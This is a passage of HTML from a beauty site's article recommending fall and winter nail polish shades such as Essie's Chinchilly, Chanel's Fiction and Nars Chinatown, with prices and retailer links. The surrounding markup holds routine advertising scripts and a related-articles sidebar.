<p>Start with a <strong>muted polish</strong> such the soft, warm gray of <strong>Essie’s Chinchilly</strong> for a chic fall accent. Find this slate-hued shade on <a href="https://www.amazon.com/essie-nail-polish-chinchilly-gray/dp/B00770OW6Y" target="_blank" rel="noopener noreferrer">Amazon</a> for $8.77. Another good <strong>neutral choice</strong> is the desert clay <strong>Hester</strong>, available at <a href="https://tenoverten.com/products/050-hester" target="_blank" rel="noopener noreferrer">Tenoverten</a> for $18. This polish has warm undertones that suggest fall and looks gorgeous on a range of skin tones. Next, take your neutral look to the next level by topping off with a coat of <strong>Whatever Lola Wants</strong> for a sheer lilac finish. The<strong> sassy shimmer</strong> is available from <a href="https://www.deborahlippmann.com/whatever-lola-wants" target="_blank" rel="noopener noreferrer">Deborah Lippmann</a> for $20.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_696f1202e0b8b_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696f1202e0b8b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696f1202e0b8b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>If you are not ready for the super dark shades of winter, go with a <strong>softer shade</strong>.</p>
<p>Your chicest choice throughout the winter will be pale pink and natural colors just a tiny bit lighter than your skin tone. OPI&#8217;s creamy rose <strong>Tiramisu For Two</strong> polish makes a perfect transition between fall and winter. The nail polish is available from <a href="https://www.amazon.com/OPI-Nail-Lacquer-Tiramisu-Two/dp/B00164BK4E?th=1" target="_blank" rel="noopener noreferrer">Amazon</a> for $10.50. No worries that the shade will be too sweet for the chillier months. A shimmery <strong>chrome finish</strong> will take some of the saccharin out of even the lightest princess pink.</p>
<p><strong>Metallics</strong> rank high on the cool-girl list.</p>
<p>A bright, burnished copper is a favorite metallic this season. A subtle metallic sheen finishes off the glossy golden base of <strong>Sun Kissed in St Tropez</strong> nail polish with a fashionable flair. Find it for $18 at <a href="https://www.laurenbbeauty.com/product/sun-kissed-in-st-tropez/" target="_blank" rel="noopener noreferrer">LAUREN B BEAUTY</a>.</p>
<p>The winter season is the best time to dip into <strong>dark, rich polishes</strong>.</p>
<p>Bring out the moodier reds, blues, and grays. A favorite among nail pros is a dark oxblood that gleams red with rich purple undertones. Try Nars Nail Polish in <strong>Chinatown,</strong> available at <a href="https://www.macys.com/shop/product/nars-nail-polish?ID=1618842&amp;nrtv_cid=.nrtv_plchldr.&amp;cm_mmc=narrativ_Health+%26+Beauty-_-refinery29-_-1656047426188517191-_-n" target="_blank" rel="noopener noreferrer">Macy&#8217;s</a> for $20. If you&#8217;re loving the rusty reds and burnt oranges of autumn, lay on some glamor with gold foil overlay.</p>
<p><strong>Jewel tones</strong> lend sparkle to holiday parties and brighten up any festive event.</p>
<p>Don’t be fooled by the jet-black appearance of Chanel’s <strong>Fiction. </strong>Come up close and you’ll find deep emerald gem-like tones that pop when the light hits. This jewel of a nail polish is available for $28.00 at <a href="https://shop.nordstrom.com/s/chanel-le-vernis-longwear-nail-colour/4296192?nrtv_cid=.nrtv_plchldr.&amp;&amp;" target="_blank" rel="noopener noreferrer">Nordstrom</a>. Essie&#8217;s <strong>Bobbing For Baubles</strong> is a fun transitional polish that will be trending throughout the new year. This classic glossy sapphire is darker and glossier than your basic navy. It’s available for $9 at <a href="https://www.amazon.com/dp/B005NFUQWO" target="_blank" rel="noopener noreferrer">Amazon</a>.</p>
<p>See More: <a href="https://www.refinery29.com/en-us/nail-trends-2018" target="_blank" rel="noopener noreferrer">This Nail Polish Trend Is Going To Be Huge This Season</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Shimmering+Nails+Elevate+Your+Holiday+Look&url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fshimmering-nails-elevate-your-holiday-look%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/beauty/shimmering-nails-elevate-your-holiday-look/&amp;media=&description=Shimmering+Nails+Elevate+Your+Holiday+Look">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/love/michelle-obama-is-changing-our-view-of-marriage-counseling/">Michelle Obama Is Changing Our View of Marriage Counseling</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/start-now-to-ease-holiday-stress/">Start Now to Ease Holiday Stress</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2018-11-16T13:52:42+00:00"><meta itemprop="dateModified" content="2020-06-20T17:04:46-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/beauty/shimmering-nails-elevate-your-holiday-look/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Shimmering Nails Elevate Your Holiday Look">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696f1202e2ad7_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696f1202e2ad7" ><script>var block_td_uid_11_696f1202e2ad7 = new tdBlock();
block_td_uid_11_696f1202e2ad7.id = "td_uid_11_696f1202e2ad7";
block_td_uid_11_696f1202e2ad7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696f1202e2ad7_rand","td_column_number":3,"live_filter_cur_post_id":151270,"live_filter_cur_post_author":"33011","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696f1202e2ad7_rand","tdc_css_class_style":"td_uid_11_696f1202e2ad7_rand_style"}';
block_td_uid_11_696f1202e2ad7.td_column_number = "3";
block_td_uid_11_696f1202e2ad7.block_type = "td_block_related_posts";
block_td_uid_11_696f1202e2ad7.post_count = "3";
block_td_uid_11_696f1202e2ad7.found_posts = "2714";
block_td_uid_11_696f1202e2ad7.header_color = "";
block_td_uid_11_696f1202e2ad7.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f1202e2ad7.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_11_696f1202e2ad7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696f1202e5a88" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696f1202e2ad7" href="#">RELATED ARTICLES</a><a id="td_uid_13_696f1202e5a8d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696f1202e2ad7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696f1202e2ad7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f1202e2ad7" data-td_block_id="td_uid_11_696f1202e2ad7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696f1202e2ad7" data-td_block_id="td_uid_11_696f1202e2ad7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696f1202e6632_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696f1202e6632_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696f1202e6632_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696f1202e686c_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696f1202e686c" ><script>var block_td_uid_15_696f1202e686c = new tdBlock();
block_td_uid_15_696f1202e686c.id = "td_uid_15_696f1202e686c";
block_td_uid_15_696f1202e686c.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696f1202e686c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696f1202e686c_rand","tdc_css_class_style":"td_uid_15_696f1202e686c_rand_style"}';
block_td_uid_15_696f1202e686c.td_column_number = "1";
block_td_uid_15_696f1202e686c.block_type = "td_block_18";
block_td_uid_15_696f1202e686c.post_count = "8";
block_td_uid_15_696f1202e686c.found_posts = "10143";
block_td_uid_15_696f1202e686c.header_color = "";
block_td_uid_15_696f1202e686c.ajax_pagination_infinite_stop = "";
block_td_uid_15_696f1202e686c.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696f1202e686c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696f1202e686c class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
